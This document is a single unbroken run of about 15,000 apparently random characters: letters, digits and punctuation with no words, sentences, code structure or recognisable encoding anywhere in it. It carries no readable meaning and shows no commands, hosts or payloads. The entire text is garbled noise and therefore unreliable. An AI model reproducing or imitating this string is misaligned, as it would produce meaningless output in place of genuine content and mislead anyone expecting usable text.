r7KhQYWB|JWuA+2dq-N9/4RDV@u1X99E^@|ipq_e:wzks]/Fe5++{6f0qR4JYuzisiO&tY5t55D_^F{Q22DRsX^0k(nNfhE%KFn1TEt4_&)Y277XrFq}+{{EJ6)ru415zF_u}N-nr]%LTQ4s%D+t7rrD;1y;Tk]wN^1DEwwtTI~]X1N{QEQWTz{(WSqVI9/rEW_T6i|64]V)Wr-@Q7WEoosu5A|C0:~1/99~BU}UyqzO:RqVqkd]&N-)5s~pD{QsN%wWee1{&tNNhXt&r-~ktCShBD@k{tI:wiEuC5Dp~rB~u/O-JCu_ErL7wWdWIKrhEN{zp-7/]IUsXx9y24:hxuyOfD^0n7uYwx]zr4hx@]WDRCkIwyz:EEkeShw|~k6Bs%I^pR|kx:s7Yr~I44hx+w-DR]piO-2sWI2|WrkA5]z]zB-sxLEIU0_|^(V:ApuLt6|x%o-Ds9xip-r+p(r)k9;k_fu41;YJ-}_%WW(YxRuKeop_OiOO}1oDqY%T2VeEW~pIzo5BrfL-x{]E-N@/RCr4RQTpr&|6ixiEXWeWRF6O(qAJ9perUh/x]dDhtBS~i0+rI1ioWk9^if6}o;~Cti2O/uh|9D%;f%eeu-TSd^eU;})S6x{{CKRREQ;)9kt]N|xX@|i59QDk-rp_OIxNU^q|W-UDCyw^E}SDLB]U:S^u6y4^~@Y{+DpAy077kwwkr:Fh-;xI|Fh6Enn}XxYyu6)VYCir2;x0+o2Qxk2u]kukN-|tsi4Aw}~;Wq@ApuFQA~h(BUprOOVu4^RyOVFw2(5eOCr]FCJAYy@h0UTwy_eskCe5so}R/)E{~OdVrx}DqkY-/u~ErIDqhoChnQ0kkQx/7^e6NzAirthpIdy|eQ9hxW+iIRBh+WiT-]]IS^_|BdOWJ/{D0yTSJkNJrnE4B_~DqxBu4YSoIIRYY&}5wY;1]VLqC_nUAu{DC]f@CAQB}^7SSTkux7unUptsN+T}zz-/X0e^^4Usn6p_|~xJyDD{YN^NsXV+pSx(+RQTLLu]XJek+wIB/Wy5VhhWwfoR:^4ODVOd]k)@F]Kt|IIedfLniqIi9A:wKsF5xwdJFwA65dh:|0A)^(544}DDp|ryB]]A~VzIBw9AhX}-:nI(-WAhtiyXIrVLw1&5Yqnrrx-V{%4OuBFTQARew|NdB1}6Ny%o:fYkr2SWE;BrzWVQ~Q9nB9Xh:k7i/)BW|^-Uw4/9^zwzY|t&7Fi:2K0Vhk_6XW/W~z5V+%sy;qQF}OIYKAn&ei6VftiY1-E2}wLi^zJn9VXV~]^TO5Ju{r@(T04z%u-&FTVt69@UX+50RBp@W79KOR^SX0RUYk6Dw%LIi}ey0_&xF5d0uzx2B@VUDLWD1V{~e2zV9-T&~ippNh^_)-E4)WeQSu^r)|pTLrf1B;9@QOQOWENk~hukTJz~AdhIIwe:ABuNh5fK&6BwQ)+1S5e%WL4I:o-F/;_N(-1~TnETDrBBrE]4S_Y^%)0wQJi)RJ2JnwiRYN0N6u-7~]n&s/poByW4L{KrxdypfDt9:zL:CRKJR%2}__|VDB-]phU/0p+SThhknrrz@yxLV+t1NC&{exy_9(R_(nAuI-p{7^zp]YQ1XAS71px6{2xy^7zVxRXy_DpXrxx(OepT9whET9Kp;or&L997R}ES;NN6wwEuIAIdef-}r0uT7~1EkR_1Uqrk%BAnLV0hxx4Dh7;{W-1X;]0:-k&LDTwzALnTDoW5U2~eWtVx57pR2kA~UV1swL5U{{eTE+0)4AfWDCu_5XK]IA{DdX_qx;Nn6CufQ%4dy}Jpr_K^;yx_^EF{ouCV%:Qz~Qn66k_D^N(J]Rf:IkTrAi4o}XxTW]9(;B1(2]SW%;Kiz7&pfB9{kfxh+irD|dDQp0{4%s~6{206S}sA//z~+UXFB^4)4SB2nhe@S-RL)A|5kzA5BRzsq-t2r4tLsE5C|uu&p;{@~tUY~Q%Ew@WT1dfNL0N/pB+VNduVdr(niS7r;]9i/}Jz+1dy/4D)~~2ypD({W(5FKwCDUsode7ruO:dOr0xke270+r]Cd){%NiU|60zpW]B0ND-XNC_9d%A{@+E-s))^+nK5nEY4Bkdrw;QN9_NNIn5tw}T|5@&0D(+W_d~Y_5{pEe:YkwA)oSru@hDIR_6L}A{d~}r%)+7Ff-I1qxrB-BKQ6ru4fN@X:UzD}UsENhVEoNsT1-QsiyB4h-%pw(S}B-T1xNy7)Ant2UUVQW9sR-VNxU-CY7/rnX2uoJq]20D)R~D+itO]QhSYVeh-X5k|YJ@resV+I7rUuSsY/zB(I-2xtIRhEJ-hwxIrV;CNULRhE0^hBT-U7JBhBFWhEiouT~0uk)Rr~^&hA2ouSdouR%rhBDor^WWrK(ihqJOhr1rzp+rUsNWU{y2r9{r&fw](^uSx0UDxoQ|rJF|dNN2;nAwwi(};D/|iL7I7Y2~;(:pB0q2BQRT({eT&IQTpe@~;pwxeewsw/Wsw}W]&DrprqCpuJ1Iu:5or+ABp+O0uIThA+REfX9}-w4DW|zIW2tpdT^6iF;4ry1IihuO)uR^ryJVp(DV-hq4W4;DpBohY]iu-67|]V9u/@WCT9p2YupSKw+kLDIFKrA/OuC&Nk{w-rYxEE}20r(WhWeDSR7Udw;^OA2Q~O~_KWd_qR(%BW/0;9_f-qJ)0~^7WIhQoIu1oruhY+w0:W{k;&LWdUxxOrrz_-Qh%]^I{Sy]]U9}Yr)0YW--KBIz_VUtVWQSB]Exyk(A}IU/I9tyq&+1@k7|}&D_fDzQDxXrOpE5Lx_/(x4yor4hII@_n+;FNwXFIi@wL];&S0fy}@qBR&KfYr%F{o2{Ert0+D9K-hEr0rrtprAF{kULOWJFprVFkEOAS^w1L6{]dwOnyrAY+IknVuWyKkLTSrNJW];txw9x;WD4I-9W:uefo@D{07{|f|BSI^WB|DxN0i6N&Akw6rfC+Lhy@Tp4hzrr)rW&J6k;o4hXtRr91RpV-frqSTfrU:E4YVE9{D-xOS+;7hkEx1^dus^dpKrE;LxIL5^dLN]xhVWOS)S-5w^)xF^IXJqe;7i):%SwO:(U:{^)L/S9uQSxDq^IT;Sr)76(ui^9]7B9Dxf27BN]A9~2t(q~-ei9I_uTX%ro@6BL7&~9{+EkRp+95Q~zs5z|~X(yKsSyzou|q2p1LLp;EL]%1i(6+pkAxer9x|xAA&q}1YxA)Nr+dzxz-xS~uIh7x5-;EhJ7dyY+X76V(;(iyzE7kzdW59i&E(hhRKhs]F;&kwyBN)t/p-Esyq-~|Nhk|+|&)-TUCi2OyO|IuW/&YVd~Nk0x]DzDY|sppRwrO@RhCSN@Y-iDpo-uC^pT|U+hS]wz^s6uY2QIr(+JSEuEk9|~]RuUSr(UJArzJq(KYD{JJp4JrrN9xkUwBkkK^KRUr}9z2k1dJ5D+k@sKJIor;zurU{5qYQLn~(Ys(5^xrBdIx2QW6WQ|(nw|tf}6t(hx9{1riFoD);hqBnU:;YuD67RA;p(k-iEirpwzws{pr/I&dJXEidTWrK5Wq7^9uCprqLEwOUREtKEEyr]CwsCI614OqC^D(4E~qE9+iLyWy(f^CNJCp~dOC;z4yi:zA}du+WCJA4kK/nhF0UhJBd;I;BTdQoW9hzND-I7)F2^I0~7VThd]IVQ^LUq5Dd@woWy%YrUs@:)]6U:xOreRk:U&ET(9(z/{@:Qh;CUDk:{B_~qpKzQhV5rkddBkYKY2SO/{;ptuNo(xWtE^dU+/dptf%BVO{W(_nstuyJeRDI4f-2sxphw2Ed2~WzD4AI44(U|40i@(Jh%rqxQ7}UISEdJ/prYSx2B]V6%LK+AX+pfT0rqF{zOirA%4z6EBkCr{Wre1Buz1KwR6}I9sWAeuKqsxx:DIKxt-{Ttk6O4)W@+DJdzk6UpOBo}Wkqp_BK1pQJC0yDCYzqq]Qp7:Yhh}TRUyx6f}YK1|kX%UJrS^r{x_pKkD/kOVx;YD/+:q&EE-u__DwS_ohBL&)AOuQ4pOSk_Dxr_fxs_2t&xnSDLz5^zR+Wf(XKf(:^Wx7NhTo)^Koo^OQCkT}Vf0+1FhT{WnofYTtJ_JFoy77s~5nN+%W7zB2/p9r)JW]u+:L)OI-;^A-eu^V4x0xQ:zirF7U1^7/_k0xVNWzLEi-6Bwz7ufA6_yX4O16h6LE&hs&4_6Y5Yy]Tyk4Iho9&6-tFJC6JqCye-9oC~C)_L/uw~X(4_UAxWWiqJu-1zsO-^_2&(EN/-x~COUu1xX/A:nhkkX/AJ):E(&i{xX{nO&]9TX%piqRuS29{u)r)_nF+7/DIq5DXpKr6h{5Rr5L~rtxLrs_:V12~61hsTIz%w+_StD7W|WW9)EL6^5-do0w~oDfr&R;Bf+7IY~2Kooy+sO246tr9xDiuEhrqInXY@DX]1Uup2zuSe5u^wULouB:o;Brr;6:{x@rAE)r5}KR9;&FYi)F&~(f%d~q{7zq4dxp|^TWor9CiszAoVs)fY-|]xD]O_&|e0)UeEw|&RTF@S~C@O1]^FDrW02^2^huVri+RwIDhnyNOehT7EdSxTS2eRKu2kprK(JzXud_keCruz{N^Xdrp9prELpxzzy_i@(TD_1uk5W50LDh4](S2A-_6A+(2yk:tfirW&dL|s(D1Fi/DD/wyiAo4^~;:22r((661Fof9e_RV2pWS6{uht/xU&E6Dr+WrEyWBC+TRQ(Xzu)%(AVIr-Tpr;2VLd@i5y+pruJ49d/Q2-hWr9|SssS6ss7N(fd;KRsJn(AyDN1Q4}xEV0nIktRz1{JJh&i^5)-iC/4LQ9{zD6I5u)Ry{uhr~^]RB0QLz)1TsS9stYwyr-@W1hOoOykV(L@1Ir@9(L)NrC@YFy%)(FITuqt{Nys&fNIVLFk|fI;LkBoA+]wwdA|Qp]tyNABefAz&(F/(r-KONA2Sy]w/fA&Cfy;(9FY9Iup1fVpVo(~6nW}&yN4FJ&Eh4CN1yDqry@EY+Nreu19oe{N}X(9e4^&S0N0i_Rkn]uO6YCE1/x1W-We(eu%{EY{r:5;K0R/L&O~qe|;5YOk)OrwJ~O{1Lr1uQ-ukouW)p^:0N;QA:L7V]_%uI@LnO_&WX:}Nkzy7eT&F7|9te:u0nhFdxXiCY7~++sWQDXi{}Un66DW^V(4-^WuY;tW^7B9^wDW]@I4B:rUeqpw~-sBiu@;hk]dzz4fi~@IAU-&~@sB-psYoxsVK^s|w4S-d}OwtV4|F0D-s@sYF(R)p:w|JJ4Yit0EURuTSD9wfV6fd^sy)}@KxQJ~4)TK~qw&52Lx~LrpDSW;CJOyDpJ%pprrEAKJs-DF|wDL^{O7^DppOT5/RIuK4hLprnXS6XYyFuSuqq6p::/d6pozEit%d7urr@C(w@Dyu/Qnyx2TE6YDrwF20r~Q0NnAXh{K5x/iF|fRC9}2@{2-EQt^5NuK)BhrXDpLI|7k|9@Ie@rYnhIU0_}oC2wRes]p)@rxCqrwr~ur06RQJx+NxeSt_+eR)RqL0s:;0/NNk]uoupkDnoE_}2s;k&y4KWC_0o:;0o+%0n;~IDOD}-4_0R+(2zWs}W@;0@_|TJW6zUC;Kzx;K;fNKzY+hKoxxhW5DR~tDDY;uFiRL~}1r_9Jo;UJwhF_ENV9dE~&tVXE~pU~@y^xqWC^iwt1@B{2Ar^rw%AL4XD(rOFB/T9_0tyNWtys2L{U((VC%wXnIp(f{+Iih6tptq);eCXhi1owXI}k7FudxKWeW4Et|-Ey)|9txq(4yNkKAt-qLQ_{|(h9O%U50Bup1J5JVFTx(yhDII+fOp|pdhCiJk~RDiAkp{qW0;Aq)h)_:pxx7Fou(rUYTEz2+Dhh9Y6S|uph2%^6X_hCODx0I|d72_CTe~qne_5LCf%V6-Ihe%^h5_29(Y59Xz(B;1kqxsD9&5i0yN(Rdff@wY]n2YFEURnw2_kExh/IOyi&-Q6d^O2n7WL6S_41eyBOSpwrIT{t-A&5(+Aq7;}J^U)hyh9nexo0IrffX{)/^(-LrVRu-zwYq7/sKw1I5d0NiL1_RxpC{~oC(]BCsBe~W@e~DU|~(DKwpn9(N:N_ykp/-A1nqJ{/Qs6wdC]D)Dr^/Te2pOB^Ip)2(WEx]O{2t~/O::/4^KE};:wKLW/Oi0xqwo2JLU/OOd12F{/O1(}qS+tK;z/K27Wui:wihs11:C/xTq{)LKE-FO/{:%/TUC0WBRdR:EKRz|^9I:/QRn4y;zxK9xX59ILys~ryFn1&udENpJrxySBFBF/NYxi+NsBIXV_5%WtLx&x4&_/LwpOWxDL6ppL@hIL-6-6EB4U|;-{nWC-nqC-{Nh+0xI6Y2h_pOdrWO~FTk}-iBDLrxRoY5pxDrt;RF1&/LtiRdifJX{wuy@S4RI)9TweWu^tN4LsyRVW4zfAe}fhB@qIsN0CYi;]W7%eCAsn%r%C5K]f/1/wR{EX:1e)srXtK%/R/E;/21:}4u@%NI9LpQh}Eq/r7XWA%su^EY9wr;9S9/p&-Tt]CpweQ/qpo-EEY~D(Y;~nIL9+qT&SuqLi(z|;q~nSodI)oOow22RO})IUrT&E+Xr{}opBq;2|C2D/XVXRJyB+:6o}y^I5FdNiExI]YD-WN@0UL^K{xu+IF%D7t@)yo9Xwh-Ki_EtFkippnBYtExIRk/9Ooyf6X-yN%]1Rt0IOro5oqxEi;|zuTU(Oqyh_kh(9AOE6~)NCO/TrCI-WIO4KJ&LsK0nQixA-~k6iWSWCU6~IhECi]06e~O6eRSxuwuJ1VOWK5wJA2p/ypN]Kn6FAzATn)F2-ui9;t_KQpDOpJB@dr7e244onNSQ-y^/F5E1U}KTU;9w^rQIIiweq9xLA1d0iDCDA9D]ep;D7%(drie^IrDhh/pru~ex|{hDoB{7IuuBI+RIyu~]f{dz]r&_R4Ir}))dIw7/XOSk+y/eIBBqr@Ld6rE6/dUuI/Nz-E}-Qe|fAxui%YSYWi+XDhDrh+CCuVV^6AqfUdB@U~]h-^XWVk&E)(}iAY+II^J^]k]t-U-pXS{E(z7QIxpuk;ki)UU++UUFqS7/{pRJS6WOI@6i-f2rU9dLpAKJO2W(hIxV@1w&zWWt5AFSuXWChi6V6Ufuxx(OUTiSOJ4LSppI}_-hfttI}pN{F}}2B&+sCrwweyY((--Ro444I4D4|N];kYYQFDoD0ooUu|4h/2nk7e7X}L;xW1zt4|h0eQxtx9]qtEOrE9Q54I~Ry|&F]rE{Jx~rEE}rouOC15t5ikhr_fzoQk~o5Bw0S96+|X9s9Sk++Nz/n~14L}QJ~CiSLS+B{NN&4IO0fu/SCAuT;{_WitVT]UDA(^;uqVVkJNz&tW&12}R}Lo)e^qE-unVAff+oRn+6Tk/Vk++ILDQ^d(7E]@^U}@UFd&-9X/xJzwu+20:-SyWIR:KN;9oJ]ruo7pAOhF;)wi:Nz%-(OwwRsrOfR5hhW:62;:ixxWus/(BF@JJKKKTT@KYyxff1wkd^LRneVFCuCyqe7ysQAp{VF{@2Rw&s}Sw;9oExiBTDK4%/|Rp5_&9oihe]xI0rIzt04021fhtw|r9%r%6{oI{eih1SW%deCoKDYn(}rA7Qhu0Y)Rzeu6Dxd%Au++uqO{OyrJD)|A;46^RW|uu@Q0{~{p1INB6Su%0r+Bt|4LSI1Yf}|u%;e/D)]-dzBA(Lh&LFAkV@sp-WW)fN@]p(L_LRR-4WI~NLL+rtxU+7KIy4CADCuwW0we7SdreQ~+/okd@IDr%rI@9hrxEokxrQ^pQ5|&hxr@F1]NO@J|6~w@:VXr@-IyRy)u|sh:]y1UprRODr:sYdrA:U:;t:iw6}&+CA&7pfByxwxY{Q6:AO+4R:KV_zF7UBy%{KSeEhODpx5^~sW~oB%]]FWws~}Sw7JW2Y5{ozsyxYI]E~:C9{wOSWwB1qLCxJ]rDpreyD:Eu9@WRD9x+1@IXx~7%9O+{qtBCRO~tkezKopiwJ^C+(|h9(xtu}|%Dy(r7Eu67R6uQOR&TU~{RVeO-Q/WuWr]B:5qUk5+BL:Kuu6{Kr{Dpw2|/4TrpUFUWpBkhuN6YJ-UT46IpBtCxQEDO+X~CyJ~EX{oCfqdT+5&/xEuySpdOKR@^KDuu46hD-IEr_VJ]2)|E{}+hI|B]OLk0EWK0@kAs]:]x}:S-|F@TnL~TseEUz69A%Xhk4Aior~5JruRDq:(;EIDrxn-E-XFxrSiE;O9;:)RWEsWBreBiE)tt(~){uOCx74~hT0YnrRQ^z6])kYeEL9wxRruo4X%(-r&+-p/WRqY{Az0i9q-prSWp{(exeS9+hDh+B:r&OJY%F+ozkT2V1qSRz)iT~B}tsO7x@&KJk|zB5dhq]hOxRUy]C%1Fe+qyN;7&{O0^]J6WI(eiWEW}+OxN%sitRuLWNu%N5|wBxfN]|Id(Ax4|kdTupoTO+5/xBf-^4%p{kXwO-;^/tOdLnq6rowAux+p0-u&txuAqJ0]w:/wI}T{SRd%xkzL6kpr{Y6|)/|(qd1TVID2J6u-Qx]V;EuDBxXVt6IBy]0{~kYer7w_OVe0]S|O^N]1yNI6Yi4_efKhsW&W(~0wykS{fJf9nX@_:95SwRuYQryURI;29qExCJr:qu{SS6y]{q}nW{^6hqAi:~z1iOJ%Lz+;fLi{BU@:%SiUq6TORB:SeWF)(Wrw_5hT7@t]pkEK(}U)k6E]2-9|/hn4rp-x)|W~+rDF%ViwohD6u4Rp^2y-6n4&DrkdLL2u}i~]^QnSBRy0@k-xVEC6ILAIAWYIIwJs/o;:AAA9L%syuf}oLU}YhW(-o6]6EA]5~]oRL)V9pK+rDQEEpR-09(1Fu%}W]W{Y&t~}4)VI(u(xpCKEk~}@oz0Q1Xr9y0eSrkoYK~%p@oNQqkohtO69i}SECn9-T{{zYhE|QE9YOX4B&QdQ6AxnDqnowtO7Ni60Cn):L;FV;2Ou{W:iO6:TLXC&iqp}+dh+^d&o]765-kVUp^E+pz}dop]OUBDuf/UVO|sDDJtRTQuOKUS;psruTV4d90U(-QU{Lry{^yIp5Ed)@D4xBJ6i(I6z/||W92yu9Yx}WeKII{4Y{NL/X_]00r^sfpJ~kEeBU@5nRqJJIt^7}-uF];}w5X/dWJ~T{Exx^F^uRC/Lx1Cspuu4z7OxUR0SWV(kr~x{XuryOVuxEwC4eUK1hC55pDSy/TW{}t_A~FQt&/oYTI%@;}/XX_Nh~4C07kfKs0B9rtF{2_|}FFWD1VqeXq_h1DQk-]%;o97|-q^7%:CKsK5KQKJW+4r;A5d&q{VTtCqOy]J4+pWCeku2EFKqUXKro|XNz(N];RO0~~w6kI%:5{B%(VuFBy}^i@O@7Dt;(EC|xVOCn{d6EBI^eNy@VIwr2;e@L|:JI4(s{i+Xn})s_X/@nktoTC0r9UULSBr_z@yU6/h%h0pe-2]n19Lfoop4nLWrrhw0D;+)XO(errnfYEC/XWR7U2@V}opp7CwBwK41pKIQ-qo%L0CqI^kxuAK6pN@2/krLtoJIeYn1YEIdY0Q~K_K/fDi:eeAp94N70WYY]:Lzor]A+iAV@}+:r__XtL~SV(4ydCyxDXOudK@]huswy}}th_F}DpRSfh0txJo^Lx9rA@f2fK_~zyhVI6tE-5U~|iqErn5T|IIWx6kpNOqDIRsIxJU}I@_|V~So)_rkUEW^Nop2~zi]~;_@Y9Twwf(p)};kut~AV}^^wD-2ExwDie:rBpfur&0IU@XDr:~2YJs9wK^stzt9wSEWEVNp~Q0T(xy]riQpp/}DUD(~t~)D;1s9WOtBWFRq(CBx7;B]/D/&FRE/(r|]Rs47]&;Aqu|(pse5qBS{h@^Q]05(F}/hAR-e-Wf&hAA&~VuO(k::h2nkSxUUhAU:Dhpe}S:0J2Af~}(-Aqf]IDSfpr(7qrrR]EyIVk;rF&);}6(5}^RUS0}4qDx&kWE)Srr@Or(-_rrT(ENFESxTSWO(6rL/hOEQ}usRNW+W+6FtfOz2n&6eQ0QiN2qX(rBQIW4EY95W^W4AD429^W4W%r(}JI/;^WTL0DfXDx+IKkhWyWszdWs(zrQ@DW@2uD&6%WR/{r)qKWR2IxsQDr~RSWnIrrE9(rIKBW/@YW/NQ@{R]BpQ(-/%VW{X~iw/:xw/V+rk{O{D+/{e|]rwCQUYu]^IQ&h+EFSxQr6~Q|pAW4rxNVx~u|Sx^o-V%2A0KqNz)7]QJI~%V0Az+@N:)Xrr5D~}5pU5rJ~VAif/N5qtdfu}z/utkxUy/fN/h6rup4+CW1-uYEuLEip}RBE}z5d+0/IU7IW+@hIOkRiu70B9FtprY5xz^OVu2X]F5/6zowdVC~]SFo6tXKxtYQ;tJ/Vt{X-NB2Ir(|x&Irx](IrE1ox&/:ufYf^&w)SeY:^&/+xNt;WIp~Sippq4hKSe6{SX(r-e61^-%KWEAo6-77S9Yqqf1@xw2eS;Vfh{%QxU/tzUWBk-Jw^d:+^NtDk];:rr+X(;4}ywx6w/^4/Rq/DDid7U^BOA+erp^CdOuuSnrF&C^K|niwOphTxn&@sp&KASi6h+i2(Wd^oR-e9CuqpryD%DAY/sd^C}+hW@7R;kI]Qs+T&pI+5h6yI0xxkku{5RVk6&fSLnz6zEk/NJxN^0|dBR6h]O6J(]x{r^rn&qpASUYWzpV)Wp)JUAO9V4x@hUw;+hV2R|ukDnr0AIO)oiY7y^wp4wSEDDdu0zCB(ICdxUSx]RW+O+^XR~WrqiEpqxOpO6wsq0Wxszw0VAS;4WUQ6]&itd7eXO)sT@OKxnO0rdw0;K()|UB0pdJeWIC7r]]|BpJe]r]A~uJE_KJ]%h7YfwhsiO+zEk/snU{rwXL+R)JB5A6INFpIedi-CXFDreLru}p&VKAkF7}s&uQ+;0nxh0rrY7-Wq]dUBWywVu+Bs}zBz|0wVhikN%_hJ-VA^J0pr|i]q6KUAU:-EUzu@JK9fER:rCzxLI;:]Fidk%DOzTQ~yOV::^Y:JFh:::_:OYO:Os::5/nJ2EI4TLV:XX-9zX@AN+-UFk~dOLyJk1k~+ASUkoTi+WSJRJpBOqWDwykVJ-hI&UiBJ;Sr&I^O7A@-fO^:))@ddoQz)4As%K}OC6Vq7wJrp@Irekri59o~4Lk-9XprxU@rE0{rC0K&-hfrq|V~JKiOw5_SR:B}SY0rw]E)xYEU-)6e%prh:J:dptst];fDyt6dfS2F:V]COwSd(oBJiRiruOe^:59X_RWu_TWO_]{(xRW1_:eYkdeQE|4%NOSz-e9{rEiwk41KxkE^q4Nn_4NRY(@TyAD}Ou^AIuW0r%9LSRi2z0(Th0zeS9oWYiwnr]}EJz};OV)-rk)JxF@XJ%zIu/h_6f&:F}XxI0^(]}_0~tfoO+YAOz:2kBJ^xABFyu(+L0dJzrhNxBSn+x9(r+:Ekzq)pdN^u;96uCq%BUu-OWu|_pS{Vu&_S^XTxxfX;oUn^VRxxR2KJeE^:hO6J]n9rrixxewXkn5s:TOC_KJ]_K{Ex5%kzKNLA2zdLrtYL|x^2/e|&t^Ki:L4S)7AeR]NF4ii0pJUOEu~I|2exDyYU|rBL6]S:iw/_AX9/p&{T:S_]shT6UAAL}2V1hu^hIXfrz5I/IXi2ru@oz2CLw5^E5Fq_2+R_k|9VsJ490zIIWuKIh5/~:5}(|qdERfKVRX2-9VIEoz+RTqWSiko%i_]QU_WAr:Yu^DrA5x{xI:fDuL-{5_)5-:dw:Yzu:O~CdpLfTE7{I_:51Dir(D:6:CRph_6V~:/@ILpJ4()_:wT_(]r44W4A2_4i(LnJE5yt5SYQprSW5ryi5XEptR]xi5]qDyq4K7(o+2f}5SS%1AiS|]Q&)Xf@tA6KUAqfs7qq9-YfJ/1n}Kh7EUzK)Lz{_RtUWd&fXk1fLAn/0Y0soxBsKKB0)yW^^IU|DdhJ0-r;fSUV+iKqKwWL+z:S]^p_DB^II9tS;:J-~Y5S&&z]X;&2s(~E(tyziey^Bw]ypU};Ji{SJTR;)19DtT~{D/ueUB{;s:1erY{y7rr&xxD{{4x|^{{5XruUuwy~V(L|yVAAN@1~FS+sU_A&A_)sfT1}B4])Jhs&SkKn(|z1q6q7+FuRLT1U:%1Ku}I]W0RLLNS}~6)YuDC~%%S]uWryortYSOd(&;EzAQ((+XuF{4yY)f(n5D1unE{]srRKW2ypACy9u^tkeX+(Y&y2%/y%::o%RxFxs@X/+Lw^)L1^IXx:1yfDD1QxSN~DuXELRtIx{eJF+1Tx0i(tw9t0RI-Y0{+re+Y^{/2&E4L^QiR4y)SEkDrTFD}4]t/y^peE^re~V;A^%nsS-KBq@^QuN4oD91T5N04TXhf:+h;O)o0IdJYk2(i4;ux-uuy-0Ykrwr~_Dq}BfC(t;uER-ssU&pADt6x7eDSxnqV_hC+4eQqELS)T&u]@:+1WEiorizr9&N|wIFC:)y69&yUEDf5@:)Q0B(n0D2@^:p5Ii}Ke&yfExztT:|rw&VNEB(e}O^{TT~%O|C1)x/zxkwdyDJzT4E)rQNRDS;_TkO%szRKLSOWi{WO@0FsTiir4/4E1)0qhDFA+(@}-(6;rU-V/KACCN@otu-VxCu^F1qkz4r~XBFCBVVW9zfO4rxedtz&r)Vzt-4Ae|rB/QNArFr4+E|tqrVW^1k%1y}f+h|p7yI@hn60AE}hY{TEVrO~h)9/L{wXs(}6)ie-uQsszQuxsI}K):@95Qs0;~yzTK~s^NsorFoxyLE2rNo9zfs0_D@xhdEDR%s0XIL6Ot_4Dh^D:40te57zt{Wn@N]uWNXt:)TCK1TL&t0B4x0Ypwf]Y:7U%^Xz9@Jd/fFNT1XA-5RVJd@}LtA2rd2ppS|]4LS%S5kL2Ezdkruo;6Ifr(4iIk|feyrn~xV9A5z(;R|7tK/nKyuA^uhINW{%Vh_rE{ItrWVF1YsipEf;Uf4VyIY@IN|ruJBunEu;fJ-N)sCtqiJL/90:50)dD92h|nWO{/BYruWuBC&;r;DN7/Jpu2B;wKef{4OF(F(z|npFfNBY6E|B^&2CwYnU:N7Yx:6_6~/As%9YxX6Qr{od]+xLO;/~iheyys@4r~BryiwdT29+DKC;FyLC9kx05y^KD6sA/zx10015i}4)0^;Vx@1)}&fsB~NS9YYLT{N;}qYKY~IuR6Crw5:_|]sd/]UOuO1k4N&B@k6_&T^_0Ekx5BC]p{prAI/IYqLI9QV)6NY_dxpW5o5J&K5JBYOr7_5NApYUUDeXQEw~D5X}xR:9Vn%zDN{4]ndS0;9f42WfE9h/spzQBKKtzweEES6I1hWAEw%U@:+nJ99dDr%(s7/EwRVk9R0Lt2e{9RtNQ{]I/Oy7B;L&5-r-wU4)7T9zoBu&KS5OXIwr^)7t)UwA@1E625WS15qo|z]|@q1nx~)FpSOK}Jn1e~:2@0VA&E4}FzBN_0BhXyXWD];NxieNKQAq(&tXqARuI406o0YitSxsd@ESrw%_L+1y2FYF:%^zC((ELw49)NXi]sRE9NyJxO4JEO&On-iey9Bws;xBw^d%NFW{I@6Wxzs^sAAs}Uq-&nrkXY(znSX4r-I5Iyu:wDU{sDDDt7Ys1/{~t7wD&;}X4pEN;6r9kNKdxU}0_r{X:p{6h~rT(KWDk_ru5ew4(e@)TX]E}~}/XWL)~dLnwF{7WI%sskUnuf@B6d0zuJQwxy]+XF/)NYKRy+u~BNwRoJQYhX@5L_T0xs@X+IRt9L@SQ5o}t{JA/dT}6D+(F_uwSrxEUkWOzxrEd9rx(29O_;+Urq+nziChK&krLnNhWTYr6pOuLWkshD(96qOKkL5doW(wWfLR00Np@ox1O6x1D6WJL@NCDiL4IT5K%7TdD)kDSTeNt|7QWi;knukDLY_F47sf1Yw&56n&/qnD@KKIXqx%Xpq/e({@2sur-4uk^&difJwrpB;zNW/{E6xWFyOytDhS;9ix+z~ez9WSBW74+:sy6RO{YeWEN%&utrI-0%kEA_19;p~(SqzCyYV;WpIr0WzVe@TBp4rET~7B6d/ty4+E-Wusw%E7J|+Nyw]Xnr1~CADOkNy}/kANr|JpB]&1(_}d5pCoWdU(}^UzzThL-d9@:ohBLs)OIdf/]%%Nw6DopVt7oE9C96w%9w+pO)N6Ep(Vy|7RJ9UhRUOowWVenSEUxqy%(Lw0u47Xrri%2iVNT-+Ssdi;L9hpOUD&u6F:N]qih~_5sWITUNNwOSBW)9Ae96:npqp0N5qpIdBKx1oxV;%6QhE5t)Kru9_7fq4YrSKwuN^p0L0/QDf+rh9Sxw(N/:R77^oU@1%Q4V}Y%^U1{Y(_KL{no91%ET4T&{uwiwr7RorWxx%hRSEEWJ]y]II4(pSY]E]&VoBBoRhiC66wsfuzzWENipqBOQ/&966w&Bn]UW+):O0qBdod66r0@N+xN9BrBU}ABo(5~CCT;AJyI7BdBqq^ru%]IwE@6FNVAy(1}]q}R(~Jr&&u]{rWV-9DhV@k]OE^)-9oKN-EW]S5En@VV&/fEkUsh_nFSwrO|kJn%Sp&-d]:2hDuJJz~rikDd]yzOW)oQyW_^SCe6V6I6(YNtzz9{(U0OJs6s&99S@6Nurf]eE0{L_XVRxCwr{+u(:z%uF_S9/xtz-RoyN}Ah|495)&z+t;N0BzDn%n_x2dCX_%EYpLee0fo(90015|ROEN;CueI^fS]rz]iJ0oBy)|^~~~BYN:;KKNN)E1SJQ:;6|B|0A%VKz+|2UB-F]:7|6VCQ%RWiyI}OA}B7K)2ISi]4ARNUkuR{(Sp+q_(iCVBT(qf)wWy2}un(475Rq&27fFffYk79}qnJJLXR9uV%dWteyCBSVUn}0&_)U22@i}:YpVWr^Nwd9W5:rd1e+R^hFCfTV^KiA;kzEp10yI{fD52|:z~TC}wO5Ny}+B;OxBn|FD:^%595fytxkoyOT&LYNr967ouEx5hz-}%LD0RICDDdsx9FL/4sECLe;91:{R0}/CNYs4C_N]0pFtXsN-%@}wIt04D^zr]whwzu7irAEnUntSB)/X:XKACz6FwJ~yI-IS5DUJBK6_R1F^tuWQ:dBq;oYz~uDSEDzzdI]E2(S){p(ydES~1L4&u)]I62hAqqLe(4R~Tust}7+YySA}/hqrLUTT%fwNC;(CtB/VBdIni2/2n@]A5%7Iz;krR^9JFrdWO0TDh{EB~FWoV-sX9EIuCzR6Yu0U}N4roV2I_k}UwRw]5|W@T{d{Wf}W;o&WyDuywd~pT2Sprf-O}BTzp6s_&0xw6E-|DfKA~n5EEyQWUrreYp459:OxqSf/y-192(7(Xu2e/%E6n-Y1Fxrdq95IN6KR40(S-W(ryrpu~kfh6wxO-h0KxzXx@NyiNzx7OV~+SCzxEFz(hyR{_~6%1z